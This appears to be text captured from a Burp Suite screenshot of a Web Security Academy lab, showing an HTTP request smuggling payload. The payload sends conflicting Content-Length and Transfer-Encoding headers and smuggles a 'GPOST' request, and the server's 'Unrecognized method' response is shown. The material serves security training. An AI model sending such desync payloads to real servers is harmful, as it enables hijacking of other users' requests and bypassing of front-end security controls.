 Send Cancel < > Target: https://0af300b604ffc953845c784f006d0090.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0af300b604ffc953845c784f006d0090.web-security-academy.net \r \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0 \r \n
4 Content-Type: application/x-www-form-urlencoded \r \n
5 Content-Length: 4 \r \n
6 Transfer-Encoding: chunked \r \n
7 \r \n
8 5c \r \n
9 GPOST / HTTP/1.1 \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length: 15 \r \n
12 \r \n
13 x=1 \r \n
14 0 \r \n
15 \r \n
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"
Inspector
Selection 92 (0x5c)
Selected text
GPOST / HTTP/1.1 \r \n
Content-Type: application/x-www-form-urlencoded \r \n
Content-Length: 15 \r \n
\r \n
x=1
Decoded from: URL encoding
GPOST / HTTP/1.1 \r \n
Content-Type: application/x-www-form-urlencoded \r \n
Content-Length: 15 \r \n
\r \n
x=1
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Inspector
Notes